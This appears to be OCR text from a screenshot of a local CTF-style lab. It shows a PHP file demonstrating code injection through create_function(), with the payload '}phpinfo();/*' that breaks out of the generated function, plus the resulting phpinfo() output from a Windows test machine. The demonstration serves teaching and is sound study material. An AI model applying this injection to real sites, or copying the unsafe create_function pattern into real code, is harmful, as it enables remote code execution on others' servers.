 127.0.0.1/dasctf.php
PHP 7.3.4 - phpinfo()
127.0.0.1/info.php
Apps Gmail YouTube Maps (4条消息) CTF-we... Reading list
echo test2;}phpinfo();/*;
==============================
Deprecated: Function create_function() is deprecated in
D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\info.php on line 9
Warning: Unterminated comment starting line 1 in
D:\Web\phpStudy_64\phpstudy\phpstudy_pro\WWW\info.php(9) : runtime-created function
on line 1
PHP Version 7.3.4
System Windows NT DESKTOP-322K1AV 10.0 build 19043 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pac
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oc
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-objec
dotnet=shared" "--without-analyzer" "--with-pgo"
File Edit View Navigate Code Refactor Run Tools VCS
64 phpstudy phpstudy_pro WWW info.php
index.html login.php test.php info.ph
Project
1 <?php
2 //02-8.php?id=2;}phpinfo();/*
3 $id=$_GET['id'];
4 $str2="echo test2;}phpinfo();/*;";
5 echo $str2;
6 echo "<br/>";
7 echo "==============================";
8 echo "<br/>";
9 $f1 = create_function( args: ' ',$str2);
10 echo "<br/>";
11 echo "==============================";
12 ?>